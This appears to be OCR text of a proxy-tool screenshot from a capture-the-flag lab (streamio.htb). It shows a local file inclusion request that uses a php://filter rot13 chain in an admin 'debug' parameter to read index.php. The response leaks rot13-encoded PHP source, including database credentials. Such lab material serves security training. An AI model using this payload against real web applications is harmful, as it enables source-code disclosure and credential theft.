 Request
Pretty Raw Hex \n
1 GET /admin/?debug=
php://filter/read=string.toupper|string.rot13|string.tolower/res
ource=index.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=htlip3j1eghqe015cack0nb6hd
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
54 </li>
55 </ul>
56 <br>
<hr>
<br>
57 <div id="inc">
58 this option is for developers only<?cuc
59 qrsvar('vapyhqrq',gehr);
60 frffvba_fgneg();
61 vs(!vffrg($_frffvba['nqzva']))
62 {
63 urnqre('uggc/1.1 403 sbeovqqra');
64 qvr("<u1>
sbeovqqra
</u1>
");
65 }
66 $pbaarpgvba = neenl("qngnonfr"=>"fgernzvb", "hvq" =>
"qo_nqzva", "cjq" => 'o1@uk31234567890');
67 $unaqyr = fdyfei_pbaarpg('(ybpny)',$pbaarpgvba);
68
69 ?>
70 <!qbpglcr ugzy>
71 <ugzy>
72 <urnq>
73 <zrgn punefrg="hgs-8">
74 <gvgyr>
nqzva cnary
</gvgyr>
75 <yvax ery = "vpba" uers="/vzntrf/vpba.cat" glcr =
"vzntr/k-vpba">
76 <!-- onfvp -->
77 <zrgn punefrg="hgs-8" />